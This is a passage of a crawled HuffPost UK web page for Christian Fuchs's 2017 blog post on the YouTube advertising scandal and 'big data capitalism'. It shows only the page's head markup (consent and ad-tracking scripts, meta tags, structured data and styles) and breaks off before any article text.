

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html
body_size: 67187
content:
<!doctype html><html lang="en"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism | HuffPost UK Tech</title><script>"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=function(){var t,e,o=[],n=window,r=n;for(;r;){try{if(r.frames.__tcfapiLocator){t=r;break}}catch(t){}if(r===n.top)break;r=r.parent}t||(!function t(){var e=n.document,o=!!n.frames.__tcfapiLocator;if(!o)if(e.body){var r=e.createElement("iframe");r.style.cssText="display:none",r.name="__tcfapiLocator",e.body.appendChild(r)}else setTimeout(t,5);return!o}(),n.__tcfapi=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(!n.length)return o;"setGdprApplies"===n[0]?n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?"function"==typeof n[2]&&n[2]({gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"}):o.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,o={};if(e)try{o=JSON.parse(t.data)}catch(t){}else o=t.data;var n="object"===_typeof(o)&&null!==o?o.__tcfapiCall:null;n&&window.__tcfapi(n.command,n.version,(function(o,r){var a={__tcfapiReturn:{returnValue:o,success:r,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(e?JSON.stringify(a):a,"*")}),n.parameter)}),!1))};"undefined"!=typeof module?module.exports=t:t()}();</script><script>
    window._sp_queue = [];
    window._sp_ = {
        config: {
            accountId: 1746,
            baseEndpoint: 'https://cdn.privacy-mgmt.com',
            gdpr: { },
            events: {
                onMessageChoiceSelect: function() {
                    console.log('[event] onMessageChoiceSelect', arguments);
                },
                onMessageReady: function() {
                    console.log('[event] onMessageReady', arguments);
                },
                onMessageChoiceError: function() {
                    console.log('[event] onMessageChoiceError', arguments);
                },
                onPrivacyManagerAction: function() {
                    console.log('[event] onPrivacyManagerAction', arguments);
                },
                onPMCancel: function() {
                    console.log('[event] onPMCancel', arguments);
                },
                onMessageReceiveData: function() {
                    console.log('[event] onMessageReceiveData', arguments);
                },
                onSPPMObjectReady: function() {
                    console.log('[event] onSPPMObjectReady', arguments);
                },
                onConsentReady: function (consentUUID, euconsent) {
                    console.log('[event] onConsentReady', arguments);
                    if (arguments && arguments[3] && arguments[3].consentedToAll) {
                      console.log('[event] onConsentReady - consentedToAll');
                      window.HP.sp_consent = true;
                    } else if (arguments && arguments[3] && arguments[3].consentedToAll === false) {
                      console.log('[event] onConsentReady - rejected all');
                      window.HP.sp_consent = false;
                    }
                },
                onError: function() {
                    console.log('[event] onError', arguments);
                },
            }
        }
    }
</script><script src="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js" async></script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" rel="preload" as="style"></link><link href="https://use.typekit.net/sqj4onc.css" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Bold';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Bold_web.hash-da76a05126fe32974d63.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Regular';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Regular_web.hash-7e1c243c8044ee48e897.woff') format('woff');font-weight:400;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&display=fallback" /></noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"uk","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvY2hyaXN0aWFuLWZ1Y2hzMS9nb29nbGUtYWRzX2JfMTU1NDkwNzQuaHRtbCIsImlhdCI6MTc2ODY3MTIxMSwiZXhwIjoxNzY4NzYxMjExfQ.96zjbgVtYDQsCQ7AQ-2k8fun7tx2HH6-MrMvSmqz_90","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=news&departmentSlug=null&verticalSlug=tech&showTrending=true"},"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"timestamp":{"timeInfo":{"timezone":"Europe/London","firstPublishFormat":"DD/MM/YYYY hh:mma z","lastPublishedFormat":"MMMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"D MMMM, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2017-03-28T08:08:21.000Z","lastPublishDate":"2018-03-29T05:12:01.000Z","locale":"en"},"theme":"news","tracking":{"skipPageView":false,"replacePageId":false},"slug":"google-ads","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5d035d39e4b06acd9dd0e5b1","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-uk"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: "tech",
    modulousTags: ["@blog","@import_source_mt"],
    id: "15549074",
    hasLiveblog: false,
    title: "When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism",
    authors: "christian-fuchs1",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-news.js.map
</script><meta name="description" content="Companies and the UK government pulled advertisements from YouTube after it had been revealed that some of these organisations' ads were presented together with videos featuring anti-Semitism, white supremacist ideology, hate speech inciting violence, and right-wing extremism..."></meta><meta name="keywords" content="YouTube ad scandal,Big Data,big data capitalism,YouTube,google,Targeted advertising,targeted ads,algorithms,automation,algorithmic advertising,Tech"></meta><meta property="fb:app_id" content="238320442863988"></meta><meta property="og:title" content="When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/5d035d3a2100003711f2cdc2.jpeg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/5d035d3a2100003711f2cdc2.jpeg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html"></meta><meta property="og:site_name" content="HuffPost UK"></meta><meta property="og:locale" content="en_GB"></meta><meta property="og:description" content="Companies and the UK government pulled advertisements from YouTube after it had been revealed that some of these organisations' ads were presented together with videos featuring anti-Semitism, white supremacist ideology, hate speech inciting violence, and right-wing extremism..."></meta><meta property="article:tag" content="YouTube ad scandal,Big Data,big data capitalism,YouTube,google,Targeted advertising,targeted ads,algorithms,automation,algorithmic advertising,Tech"></meta><meta property="article:section" content="Tech"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostUK"></meta><meta name="twitter:title" content="When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/5d035d3a2100003711f2cdc2.jpeg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="Companies and the UK government pulled advertisements from YouTube after it had been revealed that some of these organisations' ads were presented together with videos featuring anti-Semitism, white supremacist ideology, hate speech inciting violence, and right-wing extremism..."></meta><meta property="article:published_time" content="2017-03-28T08:08:21Z"></meta><meta property="article:modified_time" content="2018-03-29T05:12:01Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=uk&amp;entryID=uk_5d035d39e4b06acd9dd0e5b1"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="Q8-jNtBgHo9IiXcyytYg3En7_DYLaP-QePW51_8pM-U"></meta><meta name="google-site-verification" content="SwSeLtSWlBL7BhzM0utZK77nXk0ojoWmrDJstoXkO9Q"></meta><meta name="google-site-verification" content="x61GwyKY1j2bT-EEWa4GXuXpd683DwK05nRXkz-1fug"></meta><link rel="canonical" href="https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html"></link><link rel="amphtml" href="https://www.huffingtonpost.co.uk/amp/entry/google-ads_b_15549074/"></link><script>
  !function(n,e,i){if(!n){n=n||{},window.permutive=n,n.q=[],n.config=i||{},n.config.apiKey=e,n.config.environment=n.config.environment||"production";for(var o=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<o.length;r++){var t=o[r];n[t]=function(e){return function(){var i=Array.prototype.slice.call(arguments,0);n.q.push({functionName:e,arguments:i})}}(t)}}}(window.permutive,"65dfbb69-7cb1-4369-a536-cfabde03b7d4",{ consentRequired: true });
  window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var g=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",g?JSON.parse(g):[])}});
    permutive.addon('web', {
        page: {
            meta: {"publisher":"huffpost","platform":"web","edition":"uk","type":"buzz","section":"Tech","bf_buzzid":"5d035d39e4b06acd9dd0e5b1","title":"When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism","description":"Companies and the UK government pulled advertisements from YouTube after it had been revealed that some of these organisations' ads were presented together with videos featuring anti-Semitism, white supremacist ideology, hate speech inciting violence, and right-wing extremism...","author":"christian-fuchs1","tags":["youtube-ad-scandal","big-data","big-data-capitalism","youtube","google","targeted-advertising","targeted-ads","algorithms","automation","algorithmic-advertising","tech","@blog","@import_source_mt"],"keywords":["YouTube ad scandal","Big Data","big data capitalism","YouTube","google","Targeted advertising","targeted ads","algorithms","automation","algorithmic advertising","Tech"]}
        }
    });
</script><script async src="https://5d79bce7-5d2b-427e-a6c4-b89b6c7bf048.edge.permutive.app/3c873bb9-17eb-463a-9b8d-bdbbfdaf4524-web.js"></script><script>
    window.waitForGlobal('_sp_', () => {
      if(!window.__tcfapi) {
        // match hpgam logic where on errors we assume consent
        permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        return;
      }
      window.__tcfapi('addEventListener', 2, (tcdata, success) => {
        if (!success) {
          console.error('Failed to add TCF event listener');
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
          return;
        }
        // Check if consent is given for Permutive
        if (
          tcdata &&
          (tcdata.eventStatus === 'tcloaded' || tcdata.eventStatus === 'useractioncomplete') &&
          tcdata.purpose.consents[1]
        ) {
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        } else {
          permutive.consent({ opt_in: false });
        }
      });
    });
  </script><script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = 'PUB_19846';
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script><script async src="https://a.teads.tv/analytics/tag.js"></script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost UK","url":"https://www.huffingtonpost.co.uk","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"uk-corrections@huffpost.com","url":"https://www.huffingtonpost.co.uk/static/huffpost-uk-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.co.uk/static/user-agreement-uk","https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-comment-policy","https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version"],"ethicsPolicy":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","correctionsPolicy":"https://www.huffingtonpost.co.uk/static/corrections","masthead":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","@id":"https://www.huffingtonpost.co.uk#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.co.uk#website","name":"HuffPost","url":"https://www.huffingtonpost.co.uk","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html#webpage","url":"https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.co.uk#website"},"inLanguage":"en-GB"},{"@context":"https://schema.org","author":{"@context":"https://schema.org","@type":"Person","description":"Christian Fuchs is a critical theorist, writer, and academic who studies the role of communication and digital media in society. He is a professor at the University of Westminster, co-editor of the open access journal tripleC: Communication, Capitalism & Critique - http://www.triple-c.at and author of books such as \"Digital Demagogue: Authoritarian Capitalism in the Age of Trump and Twitter\", \"Social Media: A Critical Introduction\" or \"Critical Theory of Communication\" Web: http://fuchs.uti.at","jobTitle":"Media and communication researcher, critical theorist, digital sociology, Prof@University of Westminster","name":"Christian Fuchs","url":"https://www.huffingtonpost.co.uk/author/christian-fuchs1"},"dateCreated":"2017-03-28T08:08:21Z","dateModified":"2018-03-29T05:12:01Z","datePublished":"2017-03-28T08:08:21Z","description":"Companies and the UK government pulled advertisements from YouTube after it had been revealed that some of these organisations' ads were presented together with videos featuring anti-Semitism, white supremacist ideology, hate speech inciting violence, and right-wing extremism...","headline":"When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/5d035d3a2100003711f2cdc2.jpeg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-GB","keywords":["youtube-ad-scandal","big-data","big-data-capitalism","youtube","google","targeted-advertising","targeted-ads","algorithms","automation","algorithmic-advertising","tech","type: blog"],"mainEntityOfPage":{"@id":"https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html#webpage"},"publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/5d035d3a2100003711f2cdc2.jpeg?ops=200_150","url":"https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html","@type":"BlogPosting","articleSection":"Tech","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds 